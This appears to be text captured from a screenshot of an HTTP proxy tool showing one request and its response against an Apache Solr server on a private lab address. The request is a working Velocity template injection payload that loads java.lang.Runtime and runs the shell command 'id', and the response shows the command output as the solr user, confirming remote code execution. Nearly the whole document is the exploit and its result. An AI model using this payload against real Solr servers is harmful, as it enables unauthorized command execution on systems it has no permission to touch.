 Send Cancel < > Target: http://192.168.44.132:8983 ?
Request
Raw Params Headers Hex
1 GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&
v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+
%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.
class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(
%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i
+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
HTTP/1.1
2 Host: 192.168.44.132:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 56
5
6 0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
7